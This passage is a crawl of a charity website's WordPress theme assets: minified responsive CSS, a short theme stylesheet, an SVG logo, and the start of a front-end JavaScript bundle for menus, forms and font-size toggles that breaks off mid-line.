form#searchform:focus-within~label{color:#fff;background:#b0006a}header .search-form input#toggle-form:focus~form#searchform,header .search-form form#searchform:focus-within{width:300px!important}header .search-form input#toggle-form:focus~form#searchform input[type=text],header .search-form form#searchform:focus-within input[type=text]{padding:10px 12px}header .search-form input#toggle-form:focus~form#searchform:after,header .search-form form#searchform:focus-within:after{right:12px}header .search-form input[tpye=submit]{height:40px}.menu-toggle .hamburger{display:none}.footer>.grid>*{max-width:40%}.footer .bottom .info>*{padding:0 15px;border-right:1px solid #fff}.footer .bottom .info>:first-child{padding-left:0}.footer .bottom .info>:last-child{border-right:none}.page-content>.content{padding:60px 0}.loop.page-loop .col.solo{display:-ms-grid;display:grid;-ms-grid-columns:60% 40%;grid-template-columns:60% 40%;direction:rtl}.loop.page-loop .col.solo .bg div{padding-top:66%}.loop.page-loop .col.solo .info{position:relative}.loop.page-loop .col.solo .info div{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.loop.people .bio{padding:20px 20px 10px;width:calc(300% + 40px);overflow:hidden}.loop.people .person:nth-child(3n-1) .bio{margin-left:calc(-111%)}.loop.people .person:nth-child(3n) .bio{margin-left:calc(-222%)}.loop.places .place{display:flex;align-items:stretch;padding:10px 10px 0 30px}.loop.places .place>*{flex-basis:50%}.loop.places .place .info{padding:5px 15px 15px}.loop.places .place .acf-map{padding-top:0;height:calc(100% - 10px)}.wp-block-group.four-breakout.resources p{min-height:40px}.wp-block-group.steps>div{display:grid;grid-gap:20px;grid-template-columns:calc(25% - 15px) calc(25% - 15px) calc(25% - 15px) calc(25% - 15px)}.wp-block-group.steps>div .wp-block-group:not(:last-child) figure:after{content:'';position:absolute;top:calc(50% - 12px);left:calc(100% - 30px);width:80px;height:4px;background:url("data:image/svg+xml;utf8,<svg viewBox='0 0 120 40' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='50%' cy='50%' r='20' fill='%23b0006a'/></svg>") left center/auto 2px repeat-x;display:block;z-index:5}.wp-block-group.steps>div .wp-block-group:not(:last-child) figure:before{content:"\e941";font-family:'Icomoon';position:absolute;top:calc(50% - 20px);right:-20px;border-radius:50%;border:2px solid #b0006a;color:#b0006a;width:20px;height:20px;line-height:16px;background:#fff;font-size:10px;font-weight:600;z-index:2;text-align:center;z-index:6}.main .page-content>.content .contact-form{margin-bottom:-60px}.main .contact-form .gform_wrapper{width:75%}.main .contact-form .gform_wrapper form>div{display:block}.main .contact-form .gform_wrapper ul.gform_fields{-moz-column-count:2!important;column-count:2!important}.main .contact-form .gform_wrapper textarea{height:172px}.main .contact-form .gform_wrapper .gform_footer{text-align:right;margin-top:-50px}.main .contact-form figure.right,.main .contact-form img.right{position:absolute;top:84px;right:20px;width:calc(25% - 30px)}.home-banner .text{width:44%;max-width:44%;flex-basis:44%;display:inline-block}.home-banner .text .slick-slide>div{padding:20px 30px 10px}.home-banner .images{width:56%;max-width:56%;flex-basis:56%;display:inline-block}.home-banner nav .next{position:absolute;bottom:0;right:0;color:#fff;background:#121c42;top:auto;padding:5px 10px 0}.home-banner nav .next:before{content:"\e941"}.home-banner nav .next:hover,.home-banner nav .next:focus{background:#fff;color:#121c42}.home .subscribe>div{display:flex;justify-content:space-between;padding:40px 20px;align-items:center}.home .subscribe p{margin:0}.home .subscribe .gform_wrapper{flex-grow:2;padding-left:30px}.home .subscribe .gform_wrapper form>div{display:inline-block;vertical-align:middle}.home .subscribe .gform_wrapper form>div.gform_body{width:calc(100% - 108px)}.home .subscribe .gform_wrapper form>div.gform_body li{width:50%}.home .subscribe .gform_wrapper form>div.gform_body li:nth-last-child(2){padding:0}.home .subscribe .gform_wrapper form>div.gform_body li input{margin:0;border:0}.home .contact-form .gform_wrapper textarea{height:170px}.home .contact-form .gform_wrapper .gform_footer{margin-top:0}}@media screen and (min-width:768px) and (min-width:1200px){header .menu .mobile-menu nav{float:right}}@media screen and (min-width:768px) and (max-width:1200px){header .topbar>.grid .actions p{font-size:.9rem}header .topbar>.grid .actions a.font-toggle{padding:0}header .topbar>.grid .actions .btn{margin-left:10px}header .menu .logo{margin:-35px 15px 15px;display:block!important}header .menu .mobile-menu{width:100%}header .menu .mobile-menu nav{width:calc(100% - 50px)}header .menu .mobile-menu nav ul>li>a{padding:10px}}@media screen and (min-width:768px) and (max-width:1160px){.wp-block-group.steps>div .wp-block-group p.has-purple-background-color{font-size:1rem;padding:10px;min-height:92px}.wp-block-group.steps>div .wp-block-group a[href*=mailto]{font-size:0}.wp-block-group.steps>div .wp-block-group a[href*=mailto]:before{content:'NDIS';font-size:.9rem}}@media screen and (max-width:1080px) and (min-width:768px){.md-1-1{width:100%}.md-1-2{width:50%}.md-1-3{width:33.333333333%}.md-2-3{width:66.666666666%}.md-1-4{width:25%}.md-3-4{width:75%}.md-1-5{width:20%}.md-2-5{width:40%}.md-3-5{width:60%}.md-4-5{width:80%}.md-g-1{margin-left:-10px}.md-g-1>.col{padding-left:10px}.md-g-2{margin-left:-20px}.md-g-2>.col{padding-left:20px}.md-g-3{margin-left:-30px}.md-g-3>.col{padding-left:30px}.md-g-4{margin-left:-40px}.md-g-4>.col{padding-left:40px}.md-g-5{margin-left:-50px}.md-g-5>.col{padding-left:50px}.md-g-6{margin-left:-60px}.md-g-6>.col{padding-left:60px}.md-g-7{margin-left:-70px}.md-g-7>.col{padding-left:70px}.md-g-8{margin-left:-80px}.md-g-8>.col{padding-left:80px}.md-g-9{margin-left:-90px}.md-g-9>.col{padding-left:90px}.md-g-10{margin-left:-100px}.md-g-10>.col{padding-left:100px}.md-g-11{margin-left:-110px}.md-g-11>.col{padding-left:110px}.md-g-12{margin-left:-120px}.md-g-12>.col{padding-left:120px}.hide-md{display:none}h1,.h1{font-size:2.5rem}h2,.h2{font-size:1.875rem}h3,.h3{font-size:1.625rem}body.font-large h1,body.font-large .h1{font-size:3.125rem}body.font-large h2,body.font-large .h2{font-size:2.5rem}body.font-large h3,body.font-large .h3{font-size:2.25rem}body.font-small h1,body.font-small .h1{font-size:2.25rem}body.font-small h2,body.font-small .h2{font-size:2rem}body.font-small h3,body.font-small .h3{font-size:1.875rem}.slider{padding:0 30px}header .logo{width:125px;height:40px;background-size:125px 40px}.footer>.grid .logo-box .logo{width:181px;height:60px;background-size:181px 60px}header,main,footer{margin:0 30px}.landing .page-loop{grid-template-columns:1fr 1fr}.full-width{width:calc(100% + 40px)}.col.c-3-4 .full-width{margin-left:calc(-33% - 40px);width:calc(100vw - 60px)}.wp-block-group.four-breakout.resources p{min-height:80px}.wp-block-group.four-breakout>div>.wp-block-media-text{grid-template-columns:45% 1fr!important}div#gform_wrapper_5 .gf_step .gf_step_label{font-size:.7em}div#gform_wrapper_5 .gf_step:before{display:none}}@media screen and (min-width:1081px){.lg-1-1{width:100%}.lg-1-2{width:50%}.lg-1-3{width:33.333333333%}.lg-2-3{width:66.666666666%}.lg-1-4{width:25%}.lg-3-4{width:75%}.lg-1-5{width:20%}.lg-2-5{width:40%}.lg-3-5{width:60%}.lg-4-5{width:80%}.lg-g-1{margin-left:-10px}.lg-g-1>.col{padding-left:10px}.lg-g-2{margin-left:-20px}.lg-g-2>.col{padding-left:20px}.lg-g-3{margin-left:-30px}.lg-g-3>.col{padding-left:30px}.lg-g-4{margin-left:-40px}.lg-g-4>.col{padding-left:40px}.lg-g-5{margin-left:-50px}.lg-g-5>.col{padding-left:50px}.lg-g-6{margin-left:-60px}.lg-g-6>.col{padding-left:60px}.lg-g-7{margin-left:-70px}.lg-g-7>.col{padding-left:70px}.lg-g-8{margin-left:-80px}.lg-g-8>.col{padding-left:80px}.lg-g-9{margin-left:-90px}.lg-g-9>.col{padding-left:90px}.lg-g-10{margin-left:-100px}.lg-g-10>.col{padding-left:100px}.lg-g-11{margin-left:-110px}.lg-g-11>.col{padding-left:110px}.lg-g-12{margin-left:-120px}.lg-g-12>.col{padding-left:120px}.hide-lg{display:none}h1,.h1{font-size:3.125rem}h2,.h2{font-size:2.5rem}h3,.h3{font-size:2rem}body.font-large h1,body.font-large .h1{font-size:3.75rem}body.font-large h2,body.font-large .h2{font-size:3.125rem}body.font-large h3,body.font-large .h3{font-size:2.5rem}body.font-small h1,body.font-small .h1{font-size:2.5rem}body.font-small h2,body.font-small .h2{font-size:2.25rem}body.font-small h3,body.font-small .h3{font-size:2rem}.slider-controls .prev{left:-30px}.slider-controls .next{right:-30px}.slider-carousel:before{left:0}header .logo{width:165px;height:53px;background-size:165px 53px}.footer>.grid .logo-box .logo{width:214px;height:71px;background-size:214px 71px}}@media screen and (min-width:1200px){.col.c-3-4 .full-width{width:calc(100vw - 120px - 20px + 3px);margin-left:calc(-50vw + 270px + 60px - 10px - 2px)}.home-banner .text{width:32%;max-width:32.5%;flex-basis:32.5%}.home-banner .text .title p{font-size:2.8em!important}.home-banner .text .slick-slide>div{padding:80px 40px 10px}.home-banner .images{width:67%;max-width:67.5%;flex-basis:67.5%}}@media screen and (min-width:1210px){.full-width{width:calc(100vw - 120px - 20px + 3px);margin-left:calc(-50vw + 540px + 60px - 10px - 2px)}.full-width .wp-block-media-text__content{max-width:calc(540px - 10px)}}@media screen and (min-width:1600px){.xl-1-1{width:100%}.xl-1-2{width:50%}.xl-1-3{width:33.333333333%}.xl-2-3{width:66.666666666%}.xl-1-4{width:25%}.xl-3-4{width:75%}.xl-1-5{width:20%}.xl-2-5{width:40%}.xl-3-5{width:60%}.xl-4-5{width:80%}.xl-g-1{margin-left:-10px}.xl-g-1>.col{padding-left:10px}.xl-g-2{margin-left:-20px}.xl-g-2>.col{padding-left:20px}.xl-g-3{margin-left:-30px}.xl-g-3>.col{padding-left:30px}.xl-g-4{margin-left:-40px}.xl-g-4>.col{padding-left:40px}.xl-g-5{margin-left:-50px}.xl-g-5>.col{padding-left:50px}.xl-g-6{margin-left:-60px}.xl-g-6>.col{padding-left:60px}.xl-g-7{margin-left:-70px}.xl-g-7>.col{padding-left:70px}.xl-g-8{margin-left:-80px}.xl-g-8>.col{padding-left:80px}.xl-g-9{margin-left:-90px}.xl-g-9>.col{padding-left:90px}.xl-g-10{margin-left:-100px}.xl-g-10>.col{padding-left:100px}.xl-g-11{margin-left:-110px}.xl-g-11>.col{padding-left:110px}.xl-g-12{margin-left:-120px}.xl-g-12>.col{padding-left:120px}.hide-xl{display:none}.banner .bg{padding:0;height:400px}.main .contact-form .gform_wrapper{width:80%}.main .contact-form figure.right,.main .contact-form img.right{position:absolute;top:84px;right:-5%;width:calc(25% - 30px)}}@media screen and (max-width:767px){.sm-1-1{width:100%}.sm-1-2{width:50%}.sm-1-3{width:33.333333333%}.sm-2-3{width:66.666666666%}.sm-1-4{width:25%}.sm-3-4{width:75%}.sm-1-5{width:20%}.sm-2-5{width:40%}.sm-3-5{width:60%}.sm-4-5{width:80%}.sm-g-1{margin-left:-10px}.sm-g-1>.col{padding-left:10px}.sm-g-2{margin-left:-20px}.sm-g-2>.col{padding-left:20px}.sm-g-3{margin-left:-30px}.sm-g-3>.col{padding-left:30px}.sm-g-4{margin-left:-40px}.sm-g-4>.col{padding-left:40px}.sm-g-5{margin-left:-50px}.sm-g-5>.col{padding-left:50px}.sm-g-6{margin-left:-60px}.sm-g-6>.col{padding-left:60px}.sm-g-7{margin-left:-70px}.sm-g-7>.col{padding-left:70px}.sm-g-8{margin-left:-80px}.sm-g-8>.col{padding-left:80px}.sm-g-9{margin-left:-90px}.sm-g-9>.col{padding-left:90px}.sm-g-10{margin-left:-100px}.sm-g-10>.col{padding-left:100px}.sm-g-11{margin-left:-110px}.sm-g-11>.col{padding-left:110px}.sm-g-12{margin-left:-120px}.sm-g-12>.col{padding-left:120px}.hide-sm{display:none}.page-content,p{font-size:.95em}.page-content.lead,.page-content.has-medium-font-size,p.lead,p.has-medium-font-size{font-size:1.2em}body.font-large{font-size:1rem}body.font-large p{font-size:1rem}.slider-carousel:before{display:none}.slider-carousel{margin-left:-20px;margin-right:-20px}.slider-carousel li{padding:0 20px}.page-menu-col .page-menu>ul{display:none}.page-template-template-donation .page-content .gform_wrapper form .gform_fields ul li{width:46%;flex-basis:46%}.page-template-template-donation .page-content .gform_wrapper form li.gfield_html_formatted{max-width:40%;margin:0!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right input.ginput_card_security_code{max-width:calc(100% - 45px)!important}form.variations_form .variation-radios div{width:46%;flex-basis:46%}header{background:#fafafa;position:fixed;top:0;left:0;right:0}header .topbar{padding:0;position:absolute;top:0;left:0;right:0;z-index:20;height:0}header .topbar>.grid>div.actions>p{display:none}header .topbar>.grid>div.actions{padding-right:10px}header .topbar>.grid>div.actions>a{line-height:60px;font-size:24px;width:44px;text-align:center}header .topbar>.grid>div.actions .btn{background:0 0;font-size:24px;color:#b0006a;border:0!important;padding:0}header .topbar>.grid>div.actions .btn:hover,header .topbar>.grid>div.actions .btn:focus{background:0 0;color:#000}header .grid{padding:0}header .menu .grid:before{content:"";display:block;background:#fafafa;width:100%;height:100%;position:absolute;top:0;left:0;z-index:19}header .logo{margin:10px auto;position:relative;z-index:21}header .mobile-menu{position:absolute;top:60px;width:100%;height:calc(100vh - 60px);overflow-x:hidden;overflow-y:scroll;background:#fff;padding:80px 0 0;transition:all .3s}header .mobile-menu.fade{opacity:0;left:0;pointer-events:none}header .mobile-menu.fade.open{opacity:1;pointer-events:all}header .mobile-menu.top{top:-101vh}header .mobile-menu.top.open{top:60px}header .mobile-menu.right{right:-101vw}header .mobile-menu.right.open{right:0}header .mobile-menu.bottom{bottom:-101vh}header .mobile-menu.bottom.open{top:60px}header .mobile-menu.left{left:-101vw}header .mobile-menu.left.open{left:0}header .mobile-menu nav>ul>li>a{padding:14px;font-size:1.2em}header .mobile-menu nav>ul>li .sub-menu{display:none}header .mobile-menu nav>ul>li .sub-menu li{padding-left:30px}header .search-form{position:absolute;top:0;width:100%}header .search-form input#toggle-form,header .search-form label[for=toggle-form]{display:none}header .search-form #searchform{width:100%;height:auto;top:0;right:0;padding:14px}header .search-form #searchform input[type=text]{height:40px}header .search-form #searchform input[type=submit]{width:40px;height:40px;top:14px;right:14px}header .search-form #searchform:after{top:18px;right:24px;opacity:1}.footer>div.grid .logo-box{flex-basis:100%}.footer>div.grid .footer-nav,.footer>div.grid .get-in-touch{flex-basis:50%}.footer>.grid>.uniting-church{max-width:198px;flex-basis:50%}.footer>.grid .logo-box{width:100%}.footer>.grid .logo-box .logo{display:inline-block}.footer>.grid .logo-box .btn{display:inline-block;float:right;font-size:1.2em}.footer>.grid .logo-box .disclaimer{padding:10px 0 0}.footer>.grid .logo-box .disclaimer img{display:none}.footer>.grid .logo-box .disclaimer p{font-size:.8em}.footer>.grid .logo-box .disclaimer p:first-child{margin-bottom:0}.footer>.grid p.lead{margin:20px 0 0}.footer>.grid .footer-nav p.lead,.footer>.grid .in-touch p.lead{font-size:1.2em}.footer>.grid .in-touch a span{display:none}.footer .bottom .info{width:100%}.footer .bottom .slickdesign{margin-top:10px}header,main,footer{margin:0 20px}main{margin-top:60px}.banner .bg{padding:0;height:33vw}.landing .page-loop{grid-template-columns:1fr 1fr;grid-gap:15px}.landing .page-loop .col>a{grid-template-columns:35% 65%}.landing .page-loop .col>a .info{padding:5px}.landing .page-loop .col>a .info>div{max-width:100%}.landing .page-loop .col>a .info>div>p{font-size:1em}.full-width{width:calc(100vw - 40px)}.col.c-3-4 .full-width{margin-left:calc(0px - 20px)!important;width:calc(100% + 40px)}.wp-block-group.four-breakout>div{grid-template-columns:100%}.wp-block-group.four-breakout>div>.wp-block-media-text .wp-block-media-text__content{padding:25px 20px 10px;line-height:1.3}.wp-block-group.four-breakout>div>.wp-block-media-text .wp-block-media-text__content p{margin:0 0 15px}.wp-block-media-text{grid-template-columns:1fr}.wp-block-media-text .wp-block-media-text__content .wp-block-group{padding:30px}.content>.wp-block-group.donate,.content>.wp-block-group.form{padding:0}.content>.wp-block-group.donate .wp-block-group__inner-container,.content>.wp-block-group.form .wp-block-group__inner-container{padding:2px}.wp-block-group.steps>div .wp-block-group p.has-purple-background-color{font-size:1rem;padding:10px;min-height:65px}.main .contact-form .gform_wrapper{width:100%}.main .contact-form figure.right,.main .contact-form img.right{display:none}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.half{width:100%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.third{width:100%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio.thirds li,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox.thirds li{width:50%}div#gform_wrapper_5 .gf_step .gf_step_label{font-size:0}div#gform_wrapper_5 .gf_step:before{display:none}.home-banner{flex-direction:column-reverse;flex-wrap:wrap}.home-banner .text{padding:10px 12%;position:relative}.home-banner .text .slick-slide>div .title p{font-size:2em}.home-banner .images{height:250px;height:50vw}.home-banner nav{padding:0 0 30px}.home .subscribe .gform_wrapper form>div.gform_body li:not(.gform_validation_container){display:block}.home .subscribe .gform_wrapper form>div.gform_body li:not(.gform_validation_container) input{margin-bottom:5px;border:0}.home .latest-news .loop{display:block}.home .latest-news .loop .col{float:none;max-width:400px;margin:30px auto}}@media screen and (max-width:767px) and (max-width:480px){.footer>.grid .logo-box .social{bottom:120px}.footer>.grid .logo-box .social a{margin:0 5px}.footer .bottom .info{display:block}.footer .bottom .info>*{padding:0}}@media screen and (max-width:480px){.xs-1-1{width:100%}.xs-1-2{width:50%}.xs-1-3{width:33.333333333%}.xs-2-3{width:66.666666666%}.xs-1-4{width:25%}.xs-3-4{width:75%}.xs-1-5{width:20%}.xs-2-5{width:40%}.xs-3-5{width:60%}.xs-4-5{width:80%}.xs-g-1{margin-left:-10px}.xs-g-1>.col{padding-left:10px}.xs-g-2{margin-left:-20px}.xs-g-2>.col{padding-left:20px}.xs-g-3{margin-left:-30px}.xs-g-3>.col{padding-left:30px}.xs-g-4{margin-left:-40px}.xs-g-4>.col{padding-left:40px}.xs-g-5{margin-left:-50px}.xs-g-5>.col{padding-left:50px}.xs-g-6{margin-left:-60px}.xs-g-6>.col{padding-left:60px}.xs-g-7{margin-left:-70px}.xs-g-7>.col{padding-left:70px}.xs-g-8{margin-left:-80px}.xs-g-8>.col{padding-left:80px}.xs-g-9{margin-left:-90px}.xs-g-9>.col{padding-left:90px}.xs-g-10{margin-left:-100px}.xs-g-10>.col{padding-left:100px}.xs-g-11{margin-left:-110px}.xs-g-11>.col{padding-left:110px}.xs-g-12{margin-left:-120px}.xs-g-12>.col{padding-left:120px}.hide-xs{display:none}.page-template-template-donation .page-content .gform_wrapper form div.amount,.page-template-template-donation .page-content .gform_wrapper form div.campaign{min-width:120px}.page-template-template-donation .page-content .gform_wrapper form div.campaign:before{width:100px!important;height:100px!important}.page-template-template-donation .page-content .gform_wrapper form div.campaign:before{width:100px!important;height:100px!important}.page-template-template-donation .page-content .gform_wrapper form div.campaign p:last-child{display:none}form.variations_form .variation-radios.campaign div input[type=radio]{width:100px!important;height:100px!important}.footer>.grid>.uniting-church{max-width:100%;flex-basis:100%}.landing .page-loop{grid-template-columns:1fr}.landing .page-loop .col>a{grid-template-columns:1fr}.landing .page-loop .col>a .bg>div{padding-top:50%}.landing .page-loop .col>a .info>div>p{font-size:1em}.wp-block-group.steps>div{display:block}.wp-block-group.steps>div .wp-block-group{margin-bottom:30px}.wp-block-group.steps>div .wp-block-group p:first-child{font-size:1.1em}.wp-block-group.steps>div .wp-block-group figure:before,.wp-block-group.steps>div .wp-block-group figure:after{display:none!important}.wp-block-group.steps>div .wp-block-group p.has-purple-background-color{min-height:0;font-size:1.1em}.wp-block-group.history>div>p{padding:50px 10px 10px 30px}.wp-block-group.history>div>p strong{padding:8px 10px 8px 10px}.wp-block-group.history>div p.legend{padding:0 10px 0 30px}.wp-block-group.history>div .legend>div{padding:0 10px 20px 30px}}@media print{header,footer,.page-menu-col,.banner{display:none}}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-webkit-keyframes spin-dots{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}@keyframes spin-dots{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}

--- FILE ---
content_type: text/css
request_url: https://unitingwa.org.au/wp-content/themes/uniting/style.css?ver=1.5.0
body_size: 302
content:
/*
Theme Name: UNITING
Theme URI: http://project.com.au
Author: Slick Design
Author URI: https://slickdesign.com.au
Description: A custom ground-up wordpress theme
Version: 1.2.1
*/

body.page-id-927 div.page-loop div.col.c-1-3.sm-1-2:nth-child(3) 
{
	display: block !important;
}


@media screen and (max-width: 1056px) {
	.foster-care-cta .wp-block-media-text__content {
		padding-bottom: 25px !important;
	}
}

#gform_wrapper_50 .gform_footer {
	display: flex;
	align-items: center;
	gap: 10px;
}

#gform_wrapper_50 #gform_ajax_spinner_50 {
	display: inline-block;
	width: 20px;
	height: 20px;
	border: 2px solid #ccc;
	border-top: 2px solid #333;
	border-radius: 50%;
	animation: spin 1s linear infinite;
}

@keyframes spin {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://unitingwa.org.au/wp-content/themes/uniting/images/logo-red.svg
body_size: 1110
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 211.26 69.87" style="enable-background:new 0 0 211.26 69.87;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AB0870;}
</style>
<path class="st0" d="M180.25,59.45c0-2.63,0.01-3.11,0.01-3.11l-0.02,0.38l0-0.4l-1.63,0.15l-3.42-0.02
	c-4.62-0.03-99.14,1.02-154.07,2.4c-0.98,0.06-2.01,0.26-2.96,0.32c-0.2,0.01-0.35,0.18-0.35,0.38v9.94c0,0.22,0.18,0.39,0.4,0.38
	c1.13-0.07,3.23-0.41,3.61-0.34c0.36,0.06,152.17-2.98,153.3-2.97l3.08,0.02l1.97-0.15c0,0-0.12-3.76,0-5.02
	C180.25,60.67,180.25,59.45,180.25,59.45"/>
<path class="st0" d="M61.68,51.17c-0.21,0-0.38-0.17-0.38-0.38V31.63c0-2.47-1.2-3.85-3.65-3.85c-2.71,0-4.1,1.77-4.1,4.47v18.54
	c0,0.21-0.17,0.38-0.38,0.38H42c-0.21,0-0.38-0.17-0.38-0.38V18.31c0-0.21,0.17-0.38,0.38-0.38h8.98c0.18,0,0.33,0.13,0.37,0.3
	L52,21.5c2.24-3.04,5.69-4.24,9.53-4.24c8.18,0,11.7,5.45,11.7,13.6v19.93c0,0.21-0.17,0.38-0.38,0.38H61.68z"/>
<path class="st0" d="M78.75,17.93H89.9c0.21,0,0.38,0.17,0.38,0.38v32.49c0,0.21-0.17,0.38-0.38,0.38H78.75
	c-0.21,0-0.38-0.17-0.38-0.38V18.31C78.37,18.1,78.54,17.93,78.75,17.93"/>
<path class="st0" d="M91.93,7.61c0,4.2-3.41,7.61-7.61,7.61c-4.2,0-7.61-3.41-7.61-7.61c0-4.2,3.41-7.61,7.61-7.61
	C88.53,0,91.93,3.41,91.93,7.61"/>
<path class="st0" d="M123.81,17.93h11.15c0.21,0,0.38,0.17,0.38,0.38v32.49c0,0.21-0.17,0.38-0.38,0.38h-11.15
	c-0.21,0-0.38-0.17-0.38-0.38V18.31C123.43,18.1,123.6,17.93,123.81,17.93"/>
<path class="st0" d="M136.53,8.08c0,3.94-3.19,7.14-7.14,7.14c-3.94,0-7.14-3.19-7.14-7.14c0-3.94,3.19-7.14,7.14-7.14
	C133.33,0.94,136.53,4.14,136.53,8.08"/>
<path class="st0" d="M112.18,17.93V8.6c0-0.21-0.17-0.38-0.38-0.38h-11.16c-0.21,0-0.38,0.17-0.38,0.38v9.33h-5.07
	c-0.21,0-0.38,0.17-0.38,0.38v9.03c0,0.21,0.17,0.38,0.38,0.38h4.93v23.07c0,0.21,0.17,0.38,0.38,0.38h11.16
	c0.21,0,0.38-0.17,0.38-0.38V27.72h6.53c0.21,0,0.38-0.17,0.38-0.38v-9.03c0-0.21-0.17-0.38-0.38-0.38H112.18z"/>
<path class="st0" d="M161.12,51.17c-0.21,0-0.38-0.17-0.38-0.38V31.63c0-2.47-1.2-3.85-3.65-3.85c-2.71,0-4.1,1.77-4.1,4.47v18.54
	c0,0.21-0.17,0.38-0.38,0.38h-11.18c-0.21,0-0.38-0.17-0.38-0.38V18.31c0-0.21,0.17-0.38,0.38-0.38h8.98c0.18,0,0.33,0.13,0.37,0.3
	l0.65,3.26c2.24-3.04,5.69-4.24,9.52-4.24c8.18,0,11.59,5.45,11.59,13.6v19.93c0,0.21-0.17,0.38-0.38,0.38H161.12z"/>
<path class="st0" d="M200.88,18.42v1.77c-2.24-2.27-5.46-2.94-9.4-2.94c-9.5,0-14.91,7.77-14.91,17.17c0,7.47,3.4,16.36,14.46,16.36
	c3.14,0,5.87-0.71,8.32-3.02v0.26c0,5.73-3.34,7.92-7.75,7.92c-1.6,0-3.28-0.29-4.9-0.88c-0.25-0.09-0.51,0.09-0.51,0.35l-0.04,9.83
	c0,0.17,0.11,0.32,0.28,0.37c2.19,0.61,4.51,0.92,6.89,0.92c10.7,0,17.95-6.79,17.95-17.72V18.42c0-0.21-0.17-0.38-0.38-0.38h-9.63
	C201.05,18.04,200.88,18.21,200.88,18.42 M194.15,40.87c-3.96,0-5.81-3.08-5.81-6.52c0-3.45,1.86-6.83,5.81-6.83
	c3.96,0,5.61,3.39,5.61,6.83C199.76,37.79,198.1,40.87,194.15,40.87"/>
<path class="st0" d="M25.13,11.21v24.28c0,4.35-2.56,7.15-6.79,7.15c-4.29,0-6.73-2.8-6.73-7.15V11.21H0.45
	C0.2,11.21,0,11.41,0,11.66v23.77c0,11.5,7.39,16.92,18.34,16.92c11.02,0,18.34-5.42,18.34-16.92V11.21H25.13z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://unitingwa.org.au/wp-content/themes/uniting/js/dist/bundle.js?ver=5.4.3
body_size: 22288
content:
!function s(r,l,a){function d(t,e){if(!l[t]){if(!r[t]){var i="function"==typeof require&&require;if(!e&&i)return i(t,!0);if(c)return c(t,!0);var o=new Error("Cannot find module '"+t+"'");throw o.code="MODULE_NOT_FOUND",o}var n=l[t]={exports:{}};r[t][0].call(n.exports,function(e){return d(r[t][1][e]||e)},n,n.exports,s,r,l,a)}return l[t].exports}for(var c="function"==typeof require&&require,e=0;e<a.length;e++)d(a[e]);return d}({1:[function(v,e,t){(function(e){var t="undefined"!=typeof window?window.$:void 0!==e?e.$:null,i=(v("./plugins/viewportSize.js"),v("./plugins/modernizr-custom.js"),v("promise-polyfill")),o=v("viewport-units-buggyfill"),n=v("./modules/navigation"),s=v("./modules/form"),r=v("./modules/misc"),l=v("./modules/slider"),a=v("./modules/tabs"),d=v("./modules/utils"),c=function(){$BODY=t("body"),$HTML=t("html"),$WINDOW=t(window),$DOCUMENT=t(document),BREAKMOBILE=767,ISTOUCH=Modernizr.touchevents,CLICKORTOUCH=ISTOUCH?"touchstart":"click",f(),EASING={easing:"easeInOut"},h(),n.init(),s.init(),r.init(),l.init(),a.init()},u=function(){f()},p=function(){},f=function(){VPW=viewportSize.getWidth(),VPH=viewportSize.getHeight(),ISMOBILE=VPW<=BREAKMOBILE,NOTMOBILE=VPW>BREAKMOBILE},h=function(){$WINDOW.resize(d.throttle(u,150)),$WINDOW.scroll(d.throttle(p,150))};(function(){window.Promise||(window.Promise=i),o.init()})(),t(function(){c()})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./modules/form":2,"./modules/misc":3,"./modules/navigation":4,"./modules/slider":5,"./modules/tabs":6,"./modules/utils":7,"./plugins/modernizr-custom.js":10,"./plugins/viewportSize.js":11,"promise-polyfill":13,"viewport-units-buggyfill":16}],2:[function(e,t,i){e("../plugins/jquery.customSelect.min.js"),e("../plugins/jquery.placeholder.min.js");var o={},n=function(){o={select:jQuery(".select > select"),field:jQuery("input, text-area")}};t.exports={init:function(){n(),o.select.customSelect(),o.field.placeholder()},resize:function(){},scroll:function(){}}},{"../plugins/jquery.customSelect.min.js":8,"../plugins/jquery.placeholder.min.js":9}],3:[function(e,t,i){var o={},n=function(){o={fontToggle:jQuery("a.font-toggle")}},s=function(){o.fontToggle.on(CLICKORTOUCH,function(e){e.preventDefault();var t=jQuery(this).attr("data-size");jQuery("body").removeClass("font-large").removeClass("font-default").removeClass("font-small"),jQuery("body").addClass("font-"+t)}),jQuery(".person .read-more").on(CLICKORTOUCH,function(e){e.preventDefault();var t=jQuery(this).parent(".person");t.siblings(".open").find(".bio").hide(),t.siblings().removeClass("open"),console.log(t),t.toggleClass("open"),t.find(".bio").animate({height:"toggle",opacity:"toggle"})}),jQuery(".person .close").on(CLICKORTOUCH,function(e){e.preventDefault(),jQuery(this).closest(".person").removeClass("open"),jQuery(this).parent().slideUp().fadeOut()}),jQuery(".pdf-list .more").on(CLICKORTOUCH,function(e){e.preventDefault(),jQuery(this).closest(".pdf-list").toggleClass("open").find(".col:nth-child(n + 4)").slideToggle(),jQuery(this).find(".toggle").toggleClass("show")}),jQuery(".wp-block-media-text .accordion input").on("change",function(){jQuery(this).parent().siblings().find("input").prop("checked",!1).removeAttr("checked")}),jQuery(".gf_step").on(CLICKORTOUCH,function(){var e=jQuery(this).closest("form").attr("id").toString().replace("gform_","");console.log(e);var 